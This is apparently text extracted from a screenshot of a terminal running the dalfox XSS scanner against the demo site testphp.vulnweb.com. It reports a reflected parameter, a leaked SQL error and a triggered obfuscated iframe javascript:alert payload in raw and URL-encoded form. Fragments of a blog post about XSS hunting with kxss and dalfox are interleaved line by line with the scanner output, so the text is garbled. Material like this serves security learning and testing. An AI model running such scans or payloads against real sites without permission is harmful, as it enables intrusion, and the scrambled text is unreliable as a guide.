 →  ~  echo "http://testphp.vulnweb.com/listproducts.php?cat=1"|~/go/bin/dalfox pipe
DALFOX
Talking about some automation work:
Parameter Analysis and XSS Scanning tool based on golang
Finder Of XSS and Dal is the Korean pronunciation of moon. @hahwul
to collect endpoints which have
[*] Using pipeline mode
parameter in them then you can use kxss, dalfox (choice is yours, use
[*] Loaded 1 target urls
[*] Target URL: http://testphp.vulnweb.com/listproducts.php?cat=1
they both are very good.) on them to see if
[*] Vaild target [ code:200 / size:7880 ]
[*] Start parameter analysis..
you can find some xss.
[*] Start static analysis..
[I] Content-Type is text/html
[I] Reflected cat param => inHTML[1]   $
    48 line:    Error: Unknown column '1DalFox' in 'where cl
[*] Generate XSS payload and optimization.Optimization..
[*] Start XSS Scanning.. with 140 queries
beginner and wanted to learn about xss, start by reading blogs
    Triggered XSS Payload (found DOM Object): cat="><iFrAme/src=jaVascRipt:alert(45) class=dalfox></iFramE>
    48 line:  syntax to use near '"><iFrAme/src=jaVascRipt:alert(45) class=dalfox></iFramE>' a
(He is
    +> cat=1%22%3E%3CiFrAme%2Fsrc%3DjaVascRipt%3Aalert%2845%29+class%3Ddalfox%3E%3C%2FiFramE%3E
[*] Finish :D
→  ~
symbols_ana...png